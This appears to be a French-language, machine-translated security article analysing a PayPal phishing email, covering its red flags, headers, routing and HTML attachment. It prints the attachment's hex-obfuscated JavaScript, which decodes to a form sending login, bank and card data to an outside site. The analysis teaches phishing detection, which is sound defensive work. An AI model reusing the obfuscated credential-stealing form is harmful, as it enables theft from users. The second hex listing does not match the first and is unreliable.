Dans le monde d’aujourd’hui où les informations de tout le monde sont en ligne, le phishing est l’une des attaques en ligne les plus populaires et les plus dévastatrices, car vous pouvez toujours nettoyer un virus, mais si vos coordonnées bancaires sont volées, vous êtes en difficulté. Voici le détail d'une de ces attaques que nous avons reçues.

Ne pensez pas que ce sont uniquement vos informations bancaires qui sont importantes: après tout, si quelqu'un prend le contrôle de la connexion de votre compte, non seulement il connaît les informations contenues dans ce compte, mais il y a de fortes chances que les mêmes informations de connexion puissent être utilisées sur divers autres. comptes. Et s'ils compromettent votre compte de messagerie, ils peuvent réinitialiser tous vos autres mots de passe.

Ainsi, en plus de conserver des mots de passe forts et variés, vous devez toujours être à l'affût des faux e-mails se faisant passer pour la réalité. Bien que la plupart des tentatives de phishing soient amateurs, certaines sont assez convaincantes, il est donc important de comprendre comment les reconnaître au niveau de la surface ainsi que comment elles fonctionnent sous le capot.

Image de asirap

Examen de ce qui est à la vue



Notre exemple d'e-mail, comme la plupart des tentatives de phishing, vous «notifie» une activité sur votre compte PayPal qui, dans des circonstances normales, serait alarmante. L'appel à l'action consiste donc à vérifier / restaurer votre compte en soumettant à peu près toutes les informations personnelles auxquelles vous pouvez penser. Encore une fois, c'est assez formulé.

Bien qu'il y ait certainement des exceptions, presque tous les e-mails de phishing et d'escroquerie sont chargés de drapeaux rouges directement dans le message lui-même. Même si le texte est convaincant, vous pouvez généralement trouver de nombreuses erreurs dans tout le corps du message qui indiquent que le message n'est pas légitime.

Le corps du message

À première vue, c'est l'un des meilleurs e-mails de phishing que j'ai vus. Il n'y a aucune faute d'orthographe ou de grammaire et le verbiage se lit selon ce à quoi vous pourriez vous attendre. Cependant, vous pouvez voir quelques signaux d'alarme lorsque vous examinez le contenu d'un peu plus près.

- «Paypal» - La casse correcte est «PayPal» (P majuscule). Vous pouvez voir que les deux variantes sont utilisées dans le message. Les entreprises sont très délibérées avec leur image de marque, il est donc peu probable que quelque chose comme cela passe le processus de vérification.

- «Autoriser ActiveX» - Combien de fois avez-vous vu une entreprise Web légitime de la taille de Paypal utiliser un composant propriétaire qui ne fonctionne que sur un seul navigateur, en particulier lorsqu'ils prennent en charge plusieurs navigateurs? Bien sûr, quelque part, une entreprise le fait, mais c'est un signal d'alarme.

- "En toute sécurité." - Remarquez que ce mot ne s'aligne pas dans la marge avec le reste du texte du paragraphe. Même si j'étire un peu plus la fenêtre, elle ne s'enroule pas et ne s'espace pas correctement.

- "Pay Pal !" - L'espace avant le point d'exclamation semble bizarre. Juste une autre bizarrerie qui, je suis sûr, ne serait pas dans un e-mail légitime.

- «PayPal- Formulaire de mise à jour de compte.pdf.htm» - Pourquoi Paypal attacherait-il un «PDF» surtout quand ils pouvaient simplement créer un lien vers une page de leur site? De plus, pourquoi essaieraient-ils de déguiser un fichier HTML en PDF? C'est le plus gros drapeau rouge de tous.



L'en-tête du message

Lorsque vous regardez l'en-tête du message, quelques autres drapeaux rouges apparaissent:

- L'adresse d'expédition est [email protected] .

- L'adresse à est manquante. Je n'ai pas effacé cela, cela ne fait tout simplement pas partie de l'en-tête de message standard. En règle générale, une entreprise qui porte votre nom personnalisera votre e-mail.



L'attachement

Lorsque j'ouvre la pièce jointe, vous pouvez immédiatement voir que la mise en page n'est pas correcte car il manque des informations de style. Encore une fois, pourquoi PayPal enverrait-il un formulaire HTML alors qu'il pourrait simplement vous donner un lien sur son site?

Note: nous avons utilisé la visionneuse de pièces jointes HTML intégrée à Gmail pour cela, mais nous vous recommandons de NE PAS OUVRIR les pièces jointes des fraudeurs. Jamais. Déjà. Ils contiennent très souvent des exploits qui installeront des chevaux de Troie sur votre PC pour voler les informations de votre compte.



En faisant défiler un peu plus vers le bas, vous pouvez voir que ce formulaire demande non seulement nos informations de connexion PayPal, mais également des informations bancaires et de carte de crédit. Certaines des images sont cassées.

Il est évident que cette tentative de phishing s'attaque à tout d'un seul coup.

La panne technique

Bien qu'il devrait être assez clair sur la base de ce qui est bien visible qu'il s'agit d'une tentative de phishing, nous allons maintenant décomposer la composition technique de l'e-mail et voir ce que nous pouvons trouver.

Informations de la pièce jointe





La première chose à regarder est la source HTML du formulaire de pièce jointe, qui soumet les données au faux site.

Lors de la visualisation rapide de la source, tous les liens apparaissent valides car ils pointent vers «paypal.com» ou «paypalobjects.com» qui sont tous les deux légitimes.





Nous allons maintenant jeter un œil à quelques informations de base sur la page que Firefox rassemble sur la page.

Comme vous pouvez le voir, certains graphiques sont tirés des domaines «blessedtobe.com», «goodhealthpharmacy.com» et «pic-upload.de» au lieu des domaines légitimes PayPal.

Informations provenant des en-têtes d'e-mail



Ensuite, nous examinerons les en-têtes des messages électroniques bruts. Gmail le rend disponible via l'option de menu Afficher l'original sur le message.



En regardant les informations d'en-tête pour le message d'origine, vous pouvez voir que ce message a été composé à l'aide d'Outlook Express 6. Je doute que PayPal ait quelqu'un dans le personnel qui envoie chacun de ces messages manuellement via un client de messagerie obsolète.

En regardant maintenant les informations de routage, nous pouvons voir l'adresse IP de l'expéditeur et du serveur de messagerie de relais.



L'adresse IP «Utilisateur» est l'expéditeur d'origine. En effectuant une recherche rapide sur les informations IP, nous pouvons voir que l'adresse IP d'envoi est en Allemagne.

Et quand nous regardons l'adresse IP du serveur de messagerie de relais (mail.itak.at), nous pouvons voir qu'il s'agit d'un FAI basé en Autriche. Je doute que PayPal achemine leurs e-mails directement via un FAI basé en Autriche alors qu'ils disposent d'une énorme ferme de serveurs qui pourrait facilement gérer cette tâche.

Où vont les données?

Nous avons donc clairement déterminé qu'il s'agissait d'un e-mail de phishing et avons rassemblé des informations sur l'origine du message, mais qu'en est-il de l'endroit où vos données sont envoyées?



Pour voir cela, nous devons d'abord enregistrer la pièce jointe HTM sur notre bureau et l'ouvrir dans un éditeur de texte. En le faisant défiler, tout semble être en ordre, sauf lorsque nous arrivons à un bloc Javascript suspect.

En sortant la source complète du dernier bloc de Javascript, nous voyons:

<script language = "JavaScript" type = "text / javascript">

// Copyright © 2005 Voormedia - WWW.VOORMEDIA.COM

var i, y, x = » 3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f7777772e646578706f737572652e6e65742f6262732f646174612f7665726966792e706870223e »; y = »; for (i = 0; i <x.length; i + = 2) {y+=unescape(‘%’+x.substr(i,2));}document.write (y);

</script>

Chaque fois que vous voyez une grande chaîne de lettres et de chiffres apparemment aléatoires incorporés dans un bloc Javascript, c'est généralement quelque chose de suspect. En regardant le code, la variable «x» est définie sur cette grande chaîne, puis décodée dans la variable «y». Le résultat final de la variable «y» est ensuite écrit dans le document au format HTML.

Étant donné que la grande chaîne est composée de nombres 0-9 et des lettres a-f, elle est probablement encodée via une simple conversion ASCII en hexadécimal:

3c666f726d206e616d653d226d61696e222069643d226d61696e22206d6574686f643d22706f73742220616374696f6e3d22687474703a2f2f2f7777772e64657870626f737267327f2e64657870626f737267327f2e646578706f73726732742f73742220616374696f6e3d22687474703a2f2f2f7777772e646578706f737267327f57e646578703a2f2f2f7777772f57706

Se traduit par:

<form name = ”main” id = ”main” method = ”post” action = ”http://www.dexposure.net/bbs/data/verify.php”>

Ce n'est pas un hasard si cela se décode en une balise de formulaire HTML valide qui envoie les résultats non pas à PayPal, mais à un site non autorisé.

De plus, lorsque vous visualisez la source HTML du formulaire, vous verrez que cette balise de formulaire n'est pas visible car elle est générée dynamiquement via le Javascript. C'est un moyen intelligent de cacher ce que fait réellement le HTML si quelqu'un devait simplement afficher la source générée de la pièce jointe (comme nous l'avons fait précédemment) par opposition à l'ouverture de la pièce jointe directement dans un éditeur de texte.



En exécutant un whois rapide sur le site incriminé, nous pouvons voir qu'il s'agit d'un domaine hébergé chez un hébergeur Web populaire, 1and1.

Ce qui ressort, c'est que le domaine utilise un nom lisible (par opposition à quelque chose comme «dfh3sjhskjhw.net») et le domaine est enregistré depuis 4 ans. Pour cette raison, je pense que ce domaine a été détourné et utilisé comme un pion dans cette tentative de phishing.

Le cynisme est une bonne défense

Quand il s'agit de rester en sécurité en ligne, cela ne fait jamais de mal d'avoir un peu de cynisme.

Bien que je sois sûr qu'il y a plus de signaux d'alarme dans l'exemple de courrier électronique, ce que nous avons souligné ci-dessus sont des indicateurs que nous avons vus après seulement quelques minutes d'examen. En théorie, si le niveau de surface du courrier électronique imitait à 100% son homologue légitime, l'analyse technique révélerait toujours sa vraie nature. C'est pourquoi il est important de pouvoir examiner à la fois ce que vous pouvez et ne pouvez pas voir.